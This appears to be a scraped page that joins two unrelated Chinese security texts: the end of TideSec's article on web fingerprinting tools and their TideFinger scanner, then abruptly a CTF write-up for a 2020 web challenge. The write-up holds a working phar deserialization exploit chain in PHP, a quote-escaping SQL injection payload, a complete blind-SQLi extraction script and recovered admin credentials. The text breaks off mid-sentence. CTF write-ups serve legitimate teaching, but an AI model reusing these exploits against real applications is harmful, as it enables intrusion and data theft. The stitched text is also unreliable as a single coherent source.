或者可以构造错误页面,根据报错信息来判断使用的CMS或者中间件信息,比较常见的如tomcat的报错页面。

[](https://github.com/TideSec/TideFinger/blob/master/images/002.png)

3、请求头信息的关键字匹配

根据网站response返回头信息进行关键字匹配,whatweb和Wappalyzer就是通过banner信息来快速识别指纹,之前fofa的web指纹库很多都是使用的这种方法,效率非常高,基本请求一次就可以,但搜集这些规则可能会耗时很长。而且这些banner信息有些很容易被改掉。

根据response header一般有以下几种识别方式:

* 查看http响应报头的X-Powered-By字段来识别;

* 根据Cookies来进行判断,比如一些waf会在返回头中包含一些信息,如360wzws、Safedog、yunsuo等;

* 根据header中的Server信息来判断,如DVRDVS-Webs、yunjiasu-nginx、Mod_Security、nginx-wallarm等;

* 根据WWW-Authenticate进行判断,一些路由交换设备可能存在这个字段,如NETCORE、huawei、h3c等设备。

[](https://github.com/TideSec/TideFinger/blob/master/images/004.png)

4、部分URL中包含的关键字,比如wp-includes、dede等URL关键特征

通过规则库去探测是否有相应目录,或者根据爬虫结果对链接url进行分析,或者对robots.txt文件中目录进行检测等等方式,通过url地址来判别是否使用了某CMS,比如wordpress默认存在wp-includes和wp-admin目录,织梦默认管理后台为dede目录,solr平台可能使用/solr目录,weblogic可能使用wls-wsat目录等。

[](https://github.com/TideSec/TideFinger/blob/master/images/003.png)

5、开发语言的识别

web开发语言一般常见的有PHP、jsp、aspx、asp等,常见的识别方式有:

* 通过爬虫获取动态链接进行直接判断是比较简便的方法。

asp判别规则如下<a[^>]*?href=(‘|”)[^http][^>]*?\\.asp(\?|\\#|\1),其他语言可替换相应asp即可。

* 通过X-Powered-By进行识别

比较常见的有X-Powered-By: ASP.NET或者X-Powered-By: PHP/7.1.8

* 通过Set-Cookie进行识别

这种方法比较常见也很快捷,比如Set-Cookie中包含PHPSSIONID说明是php、包含JSESSIONID说明是java、包含ASP.NET_SessionId说明是aspx等。

## 指纹识别工具

在研究指纹识别技术的时候,不可避免的分析了大量指纹识别工具,在此将自己用过的几个感觉不错的工具和平台介绍一下。

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E5%9B%BD%E5%A4%96%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E5%B7%A5%E5%85%B7)国外指纹识别工具

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#whatweb%E6%8E%A8%E8%8D%90%E6%8C%87%E6%95%B0)**WhatWeb(推荐指数★★★★★)**

下载地址:<https://github.com/urbanadventurer/WhatWeb>

Whatweb 是一个开源的网站指纹识别软件,拥有超过1700+个插件,它能识别的指纹包括 cms 类型、博客平台、网站流量分析软件、javascript

库、网站服务器,还可以识别版本号、邮箱地址、账户 id、web 框架模块等。

Whatweb 是基于 ruby 语言开发,因此可以安装在具备 ruby 环境的系统中,目前支持 Windows/Mac OSX/Linux。

在debian/ubuntu系统下可直接apt-get install whatweb,kali已自带。

使用非常简单whatweb [http://www.tidesec.net即可,也可以加参数-v显示更详细的信息。](http://www.tidesec.xn--net%2C-v-e67iw9a45d14khoch1auqc0219brzqeedv7d0w1isllbm2a867d./)

[](https://github.com/TideSec/TideFinger/blob/master/images/005.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#wapplyzer%E6%8E%A8%E8%8D%90%E6%8C%87%E6%95%B0)**Wapplyzer(推荐指数★★★★)**

下载地址:<https://github.com/AliasIO/Wappalyzer>

Wappalyzer

是一个实用的跨平台网站分析工具,用于帮助开发者、研究者和设计者检测网页使用的是什么技术,以更好地衡量自己的项目中该使用什么技术。Wappalyzer

的功能和 BuiltWith 类似,可检测内容管理系统(CMS),电子商务平台、Web服务器、JavaScript框架和已安装的分析工具等。

Wappalyzer可直接在chrome或火狐的应用商城直接搜索安装。Wappalyzer目前可识别65个大类的1216个应用,查看可检测的应用程序列表:<https://wappalyzer.com/applications>

[](https://github.com/TideSec/TideFinger/blob/master/images/006.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#whatruns%E6%8E%A8%E8%8D%90%E6%8C%87%E6%95%B0)**Whatruns(推荐指数★★★★)**

Whatruns是为chrome开发的一款web指纹识别程序,还可以显示托管的CDN、wordpress插件、wordpress字体等,拥有丰富的插件支持。

跟Wappalyzer安装类似,Whatruns可直接在chrome应用商城直接搜索安装。

安装完成后,通过插件图标来获取服务的详细运行信息,效果如下。有时候信息会比Wapplyzer还详细一些,但有时候获取速度稍慢。

[](https://github.com/TideSec/TideFinger/blob/master/images/008.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#plecost%E6%8E%A8%E8%8D%90%E6%8C%87%E6%95%B0)**Plecost(推荐指数★★★)**

下载地址:<https://github.com/iniqua/plecost>

Plecost是Wordpress博客引擎的漏洞指纹识别和漏洞查找器,能识别Wordpress版本并能查找到cve,不过访问不了google的话可能有些功能就受限了。Plecost基于python架构,利用了Beautiful

Soup来解析html、xml文件识别网站使用的插件及版本。

使用也比较方便 plecost -i /usr/share/plecost/wp_plugin_list.txt

<http://www.freebuf.com>

[](https://github.com/TideSec/TideFinger/blob/master/images/007.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#blindelephant%E6%8E%A8%E8%8D%90%E6%8C%87%E6%95%B0)**BlindElephant(推荐指数★★)**

下载地址:<https://github.com/lokifer/BlindElephant>

BlindElephant是一款Web应用程序指纹识别工具。该工具可以读取目标网站的特定静态文件,计算其对应的哈希值,然后和预先计算出的哈希值做对比,从而判断目标网站的类型和版本号。目前,该工具支持15种常见的Web应用程序的几百个版本。同时,它还提供WordPress和Joomla的各种插件。该工具还允许用户自己扩展,添加更多的版本支持。

不过该软件最新更新是在2013年,插件库应该算比较旧的了。

下载及安装可参考<https://github.com/lokifer/BlindElephant>,kali中已经内置。

使用命令:BlindElephant.py <http://www.freebuf.com> wordpress

[](https://github.com/TideSec/TideFinger/blob/master/images/010.png)

### 国内指纹识别工具

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E5%BE%A1%E5%89%91web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E7%A8%8B%E5%BA%8F)**御剑web指纹识别程序**

下载地址:<https://www.webshell.cc/4697.html>

御剑web指纹识别程序是一款CMS指纹识别小工具,该程序由.NET

2.0框架开发,配置灵活、支持自定义关键字和正则匹配两种模式、使用起来简洁、体验良好。在指纹命中方面表现不错、识别速度很快、但目前比较明显的缺陷是指纹的配置库偏少。

windows下图形界面,比较亲民,扫描速度略慢,指纹库略少,可手工更新。

[](https://github.com/TideSec/TideFinger/blob/master/images/012.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#test404%E8%BD%BB%E9%87%8Fweb%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB)**Test404轻量WEB指纹识别**

下载地址:<https://www.test404.com/post-1618.html>

Test404轻量WEB指纹识别程序是一款CMS指纹识别小工具,配置灵活、支持自行添加字典、使用起来简洁、体验良好。在指纹命中方面表现不错、识别速度很快。可手动更新指纹识别库,而且该软件在2019.04月刚刚更新了一版。

[](https://github.com/TideSec/TideFinger/blob/master/images/016.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#w11scan%E5%88%86%E5%B8%83%E5%BC%8Fweb%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E5%B9%B3%E5%8F%B0)**w11scan分布式WEB指纹识别平台**

w11scan是一款分布式的WEB指纹识别系统(包括CMS识别、js框架、组件容器、代码语言、WAF等等),管理员可以在WEB端新增/修改指纹,建立批量的扫描任务,并且支持多种搜索语法。

安装和下载可参考:<https://github.com/w-digital-scanner/w11scan>

手工安装稍微复杂,不过作者提供了docker部署,方便很多,使用了Mongodb,内置了1800多条常见的指纹,可以识别多达538种常见CMS,当然也可以手工添加指纹。

[](https://github.com/TideSec/TideFinger/blob/master/images/013.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#dayu%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E5%B7%A5%E5%85%B7)**Dayu指纹识别工具**

下载地址:<https://github.com/Ms0x0/Dayu>

“大禹”为一款c/s结构jar文件工具,只需本地安装java环境,加参数-u即可,具体设置参数可参考github介绍。

[](https://github.com/TideSec/TideFinger/blob/master/images/011.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#webeye)**WebEye**

下载地址:<https://github.com/zerokeeper/WebEye/>

WebEye可快速简单地识别WEB服务器类型、CMS类型、WAF类型、WHOIS信息、以及语言框架,使用异步实现指纹的快速识别。

识别速度比较快,不过指纹库不是很多,指纹库不是基于md5之类的,而是类似于fofa通过http头信息、关键字等进行快速识别。

作者对指纹进行了分类,如摄像头、waf、cdn、网络设备等,很多指纹都是精心搜集的。

[](https://github.com/TideSec/TideFinger/blob/master/images/014.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#wtf_scan)**WTF_Scan**

下载地址:<https://github.com/dyboy2017/WTF_Scan>

WTF团队出品的指纹识别平台,包括的功能也相对比较多,除了指纹识别外,还有DNS解析、子域名、CDN、端口扫描、敏感目录等。

不过就单独说指纹规则来说,不算很多,可以自己添加完善,在WTF_Scan/wtf/app/api/cms/cms.txt文件中进行指纹修改。

[](https://github.com/TideSec/TideFinger/blob/master/images/015.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#webfinger)**Webfinger**

基于fofa的规则库进行快速检索,大约2000+条指纹数据,位于lib/web.db可自行添加修改。

下载地址:<https://github.com/se55i0n/Webfinger>

类似的还有个CM<SCANhttps://github.com/cuijianxiong/cmscan/>

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#fingerprint)**FingerPrint**

好像是百度的一个MM用perl写的一款工具,调用Wappalyzer模块进行指纹识别。

下载地址:<https://github.com/tanjiti/FingerPrint>

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E5%9C%A8%E7%BA%BF%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB)在线指纹识别

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E4%BA%91%E6%82%89%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB)**云悉指纹识别**

<http://www.yunsee.cn/>

指纹库很强大,速度也很快,我们前端还仿了下云悉的界面,免费服务,还能提供api接口!

如果指纹能开源就好了,哈哈~~

[](https://github.com/TideSec/TideFinger/blob/master/images/019.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#bugscaner%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB)**bugscaner指纹识别**

<http://whatweb.bugscaner.com/look/>

目前好像指纹比较少,很多都识别不出来了。

[](https://github.com/TideSec/TideFinger/blob/master/images/018.png)

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#whatwebnet)**whatweb.net**

<https://whatweb.net/>

之前功能还不错,现在好像只能查看到header信息了。

[](https://github.com/TideSec/TideFinger/blob/master/images/017.png)

## TideFinger

上面介绍了那么多超级工具,都不好意思写自己做的小破烂东西了…大佬们可以关掉本页面了…

通过对各种识别对象、识别方法、识别工具的分析,发现大家的指纹库各式各样,识别方式也是各有千秋,传统的md5、url路径的方式居多,识别header信息的也是不少,但没有一个能集众家之长的小工具。

于是我们就做了一个小工具TideFinger

https://github.com/TideSec/TideFinger

### 指纹库整理

我们搜集了上面所有的指纹软件,从中提取了指纹库,进行了统一的格式化处理并进行去重,最终得到了一个大约2078条的传统指纹库。本来想把fofa的库也合并进来,发现格式差异有些大,便保持了fofa指纹库,并把WebEye的部分指纹和fofa指纹进行了合并。这样就保留了两个指纹库,其中cms指纹库为传统的md5、url库,大约2078条指纹,可通过关键字、md5、正则进行匹配,fofa库为2119指纹,主要对Header、url信息进行匹配。

[](https://github.com/TideSec/TideFinger/blob/master/images/020.png)

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E6%8C%87%E7%BA%B9%E5%BA%93%E4%BC%98%E5%8C%96)指纹库优化

在对指纹库整理去重后,对每个指纹进行了命中率的标识,当匹配到某个指纹时该指纹命中率会加1,而在使用指纹时会从优先使用命中率高的指纹。

然后我们从互联网中爬取了10W个域名进行了命中率测试,然后对一些误报率比较高的指纹进行了重新优化,得到了一份相对更高效的指纹库。

[](https://github.com/TideSec/TideFinger/blob/master/images/024.png)

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E6%9C%AA%E7%9F%A5%E6%8C%87%E7%BA%B9%E5%8F%91%E7%8E%B0)未知指纹发现

目前新指纹的识别基本还是靠人工发现然后分析规则再进行添加,所以各平台都有提交指纹的功能,但是我们没有这种资源,只能另想办法。

于是想到了一个比较笨的方法:从网站中爬取一些静态文件,如png、ico、jpg、css、js等,提取url地址、文件名、计算md5写入数据库,这样再爬下一个网站,一旦发现有相同的md5,就把新的url也加入到那条记录中,并把hint值加1,这样爬取10W个站点后,就能得到一个比较客观的不同网站使用相同md5文件的数据了。

获取链接代码部分

excludeext = ['.png', '.ico', '.gif','.svg', '.jpeg','js','css','xml','txt']

def getPageLinks(url):

try:

headers = requests_headers()

content = requests.get(url, timeout=5, headers=headers, verify=False).text.encode('utf-8')

links = []

tags = ['a', 'A', 'link', 'script', 'area', 'iframe', 'form'] # img

tos = ['href', 'src', 'action']

if url[-1:] == '/':

url = url[:-1]

try:

for tag in tags:

for to in tos:

link1 = re.findall(r'<%s.*?%s="(.*?)"' % (tag, to), str(content))

link2 = re.findall(r'<%s.*?%s=\'(.*?)\'' % (tag, to), str(content))

for i in link1:

links.append(i)

for i in link2:

if i not in links:

links.append(i)

except Exception, e:

print e

print '[!] Get link error'

pass

return links

except:

return []

有兴趣的可以查看具体代码<https://github.com/TideSec/TideFinger/blob/master/count_file_md5.py>文件。

爬取的结果如下:

[](https://github.com/TideSec/TideFinger/blob/master/images/021.png)

当然了,里面肯定很多都属于误报,比如上图中第一个其实是个500错误页面,所以出现的比较多,第二个是政府网站最下边那个常见的“纠错”的js,所以用的也比较多…

经过一些分析整理也发现了一些小众的CMS和建站系统的指纹,比如三一网络建站系统的newsxx.php,比如大汉JCM的jhelper_tool_style.css等等,后续会持续把这些新的指纹丰富到指纹库中去。

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E8%84%9A%E6%9C%AC)指纹识别脚本

有了指纹库之后,识别脚本就相对比较简单了,已有的一些也都比较成熟了,直接使用了webfinger和whatcms的部分代码并进行了整合优化,于是就有了TideFinger。

1、功能逻辑都比较简单,先用fofa库去匹配,然后获取一定banner,如果banner中识别除了cms,则返回结果,如果未识别到cms,则会调用cms规则库进行匹配各规则。

2、脚本支持代理模式,当设置了-p参数,且proxys_ips.txt文件包含代理地址时,脚本会随机调用代理地址进行扫描,以避免被封ip,不过这样的话效率可能会低一些。毕竟搜集的免费代理质量还是差一些,速度会慢很多。有钱人可以找收费代理池,然后每个规则都用不同代理去请求,这样肯定不会被封!

代理地址的搜集可以使用我修改的另一个代理池<https://github.com/TideSec/Proxy_Pool>,提供了自动化的代理ip抓取+评估+存储+展示+接口调用。

3、经测试,一般网站把所有指纹跑一遍大约需要30秒时间,个别的网站响应比较慢的可能耗时更长一些,可以通过设置网站超时时间进行控制。

安装python2依赖库

pip install lxml

pip install requests

pip install bs4

说明:sqlite3库在Python 2.5.x 以上版本默认自带了该模块,如提示sqlite3出错请自行排查。

执行脚本

$ python TideFinger.py

Usage: python TideFinger.py -u http://www.123.com [-p 1] [-m 50] [-t 5]

-u: 待检测目标URL地址

-p: 指定该选项为1后,说明启用代理检测,请确保代理文件名为proxys_ips.txt,每行一条代理,格式如: 124.225.223.101:80

-m: 指纹匹配的线程数,不指定时默认为50

-t: 网站响应超时时间,默认为5秒

指纹识别界面如下:

[](https://github.com/TideSec/TideFinger/blob/master/images/022.png)

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E5%B9%B3%E5%8F%B0)指纹识别平台

在有了指纹库和识别脚本之后,我们想继续完善下这个功能,于是又加入了其他一些功能,有了这个在线指纹查询平台[http://finger.tidesec.net](http://finger.tidesec.net/)。

开始想加的很多,但后来在速度和时间方面不得不进行了一定的取舍,于是就有了目前如下的功能。

1、网站信息:网站标题、状态码、302跳转信息等;

2、IP地址信息:IP归属地、IP服务商信息、GPS信息;

3、CDN识别:对目标是否使用CDN进行检测,但目前CDN识别指纹还不多,对部分识别出使用CDN的目标还会列出来CNAME;

4、中间件识别:主要通过http头信息中的XPB、server等字段获取中间件信息,如nginx、iis、tomcat等;

5、更多banner:主要是调用了whatweb和Wapplyzer进行更多banner信息的获取,如jquery、bootstrap等;

6、操作系统识别:识别比较简单,通过ttl值和文件大小写是否敏感…用nmap去识别的话速度太慢…

7、本来还加入了子域名发现、端口扫描和waf探测等等,但发现耗时相对较长,而且比较容易被封IP,所以又去掉了。

团队没有专门做前端的,看云悉界面比较美观,所以就参考了云悉和WTF_Scan的界面布局,大佬不要打我们…使用了TP5框架,因为平台的功能都比较low,以防被喷就不放源码了。

大家可以试用下,给我们提提意见[http://finger.tidesec.net](http://finger.tidesec.net/)

注册需要验证码,关注下我们公众号回复“潮汐指纹”即可被逼拉流量O(∩_∩)O哈哈

[](https://github.com/TideSec/TideFinger/blob/master/images/023.png)

## 待解决的问题

1、指纹库的继续完善:这是个旷日持久的工作,希望能坚持下去,我们也会持续的开源最新指纹库,希望大家手头有好的资源也可以贡献出来。

2、代理问题:虽然集成了代理功能,但经实际使用来看,搜集的免费代理质量还是差一些,速度会慢很多。

3、IP会被封:有的网站防护对目录枚举或一些路径非常敏感,会封IP地址;

4、下一步尝试对http头进行语义分析,从海量网站中提取分析header的共性,更高效的发现未知指纹;

5、因为穷,所以目前还是单节点进行指纹的识别,如果是第三步进入常规目录检测的方式的话可能速度会比较慢。

## 参考资料

在指纹库搜集和脚本开发过程中,查阅了大量资料,下面列举的可能不全,在此一并感谢这些无私奉献的安全研究者。

<https://www.freebuf.com/articles/2555.html>

<https://blog.51cto.com/simeon/2115190>

<https://www.freebuf.com/news/137497.html>

<https://www.freebuf.com/articles/web/129939.html>

<https://www.freebuf.com/sectool/135216.html>

<https://www.test404.com/post-1299.html?wafcloud=1>

<https://github.com/se55i0n/Webfinger>

<https://github.com/tanjiti/FingerPrint>

<https://github.com/dyboy2017/WTF_Scan>

<https://github.com/zerokeeper/WebEye/>

<https://github.com/Ms0x0/Dayu>

<https://github.com/w-digital-scanner/w11scan>

<https://www.webshell.cc/4697.html>

<https://github.com/lokifer/BlindElephant>

<https://github.com/iniqua/plecost>

<https://github.com/AliasIO/Wappalyzer>

<https://github.com/urbanadventurer/WhatWeb>

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E5%B0%8F%E7%A6%8F%E5%88%A9)小福利

1、指纹检测工具下载

我们把上面的13款指纹识别工具和搜集到的一些论文资料进行了汇总打包,大家可以直接下载。

下载地址:<https://pan.baidu.com/s/190K34cwjAWDUMLtR8EWvNA> 提取码:5y4o

解压密码[www.tidesec.net](www.tidesec.net)

后续如有更新,会在我们公众号TideSec安全团队上提供下载,回复“指纹工具”即可获取最新指纹识别工具下载地址。

2、指纹库下载

我们在GitHub上提供的是2019年4月的指纹库(还未进行大量的命中率测试),后续我们还会优化调整命中策略、未知指纹识别方法,持续更新优化指纹库。

最新指纹库的下载请关注我们公众号TideSec安全团队,回复“指纹库”即可获取最新指纹库下载地址。

###

[](https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md#%E5%85%B3%E6%B3%A8%E6%88%91%E4%BB%AC)关注我们

TideSec安全团队:

Tide安全团队正式成立于2019年1月,是以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: [http://www.TideSec.net](http://www.tidesec.net/)

或关注公众号:

[](https://github.com/TideSec/TideFinger/blob/master/images/ewm.png) | 社区文章 |

# 巅峰极客2020Web

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

u1s1这次巅峰极客比赛质量真不错,有一题用到了LFI包含php自带文件从而直接RCE的地方,LFI到RCE的道路被大大的缩短

## babyphp2

扫描目录得到源码

[11:00:52] 200 - 68B - /index.php

[11:00:53] 200 - 68B - /index.php/login/

[11:01:33] 200 - 583B - /login.php

[11:03:57] 403 - 335B - /server-status

[11:04:19] 403 - 336B - /server-status/

[11:05:21] 200 - 422B - /upload.php

[11:05:22] 403 - 329B - /upload/

[11:05:41] 301 - 383B - /upload -> http://eci-2ze5jqyhfniloont8y3x.cloudeci1.ichunqiu.com/upload/

[11:06:20] 200 - 4KB - /www.zip

阅读代码发现有上传点和一堆文件操作函数,很容易想到phar反序列化

阅读代码构造反序列化链:`dbCtrl::__destruct->User::__toString->Reader::__set`

<?php

Class Reader{

public $filename;

public $result;

public function __construct(){

}

}

class User

{

public $id;

public $age=null;

public $nickname=null;

public $backup;

public function __construct(){

$this->backup="/flag";

$this->nickname=new Reader();

}

}

class dbCtrl

{

public $hostname="127.0.0.1";

public $dbuser="p3rh4ps";

public $dbpass="p3rh4ps";

public $database="p3rh4ps";

public $name;

public $password;

public $mysqli;

public $token;

public function __construct(){

$this->token=new User();

}

}

$a = new dbCtrl();

@unlink("phar.phar");

$phar = new Phar("phar.phar"); //后缀名必须为phar,phar伪协议不用phar后缀

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub,只要后面部分为__HALT_COMPILER();

$phar->setMetadata($a); //将自定义的meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

compress.zlib://phar://phar.phar/test.txt绕过限制

## babyback

对check接口进行测试发现sql在诸如

check.php 过滤了: `",',-,=,;,select`

利用`\` 来转移引号从而逃脱引号包围: `username=aaaa\&password= /sleep(5)%23bbbb`存在sql注入

盲注脚本:

import requests

import time

#修改bigger和sqlinj就好

#实现bigger才能使用

def findByDichotomy(begin,end):

max_num=end

while True:

mid=int((begin+end)/2)

if begin==max_num:

return False

if begin==end:

return begin

if end-begin==1:

if bigger(begin):

return end

else:

return begin

if bigger(mid):

begin=mid+1

else:

end=mid

#待求数据大于num

def bigger(num):

return sqlinj(num)

def less(num):

pass

def equal(num):

pass

def sqlinj(num):

burp0_url = "http://eci-2ze91js64coeqpjda9u8.cloudeci1.ichunqiu.com:80/check.php"

burp0_cookies = {"UM_distinctid": "174b11256cb2fd-030f86f83a6db3-333769-240000-174b11256cd6f1", "chkphone": "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O", "Hm_lvt_2d0601bd28de7d49818249cf35d95943": "1600698604,1601088882", "Hm_lpvt_2d0601bd28de7d49818249cf35d95943": "1601094598", "PHPSESSID": "rctopt4e8mjrphj5dj74futmo7", "__jsluid_h": "16ef3109bf60c11c79ef469f3d7cd07e"}

burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://eci-2ze91js64coeqpjda9u8.cloudeci1.ichunqiu.com", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://eci-2ze91js64coeqpjda9u8.cloudeci1.ichunqiu.com/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}

burp0_data = {"username": "aaaa\\", "password": "or ascii(substr(password,{POS},1))>{GUESS}#bbbb".format(POS=pos,GUESS=num)}

r=requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)

if "<div class='logo'>密码错误</div>" in r.text:

return True

return False

#admin

#uAreRigHt

result=""

pos=len(result)+1

while True:

num=findByDichotomy(32,128)

if num is False:

print(result)

break

result+=chr(num)

print(result)

pos+=1

账号密码

admin

uAreRigHt

登入后进入新的挑战

eval($command."=false");

过滤:;,",', ,|,`,^,\,;,/,*,(,),&,$,#,f,F

虽然过滤了括号,但是我们并不需要任意命令执行,只要能任意文件读取就好了。

但是无法闭合的语句封住了我们读flag的路。这时候只能去找找eval的特性,翻翻文档,读读实现代码来绕过。

在查找php手册中的eval部分时发现:

关于传入语句有一个神奇的特性

